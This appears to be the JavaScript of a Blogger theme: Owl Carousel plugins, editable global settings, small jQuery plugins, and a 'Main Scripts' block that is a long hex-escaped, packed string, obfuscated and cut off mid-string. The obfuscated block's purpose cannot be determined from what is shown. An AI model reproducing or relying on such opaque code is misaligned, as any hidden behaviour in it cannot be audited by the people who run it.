Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74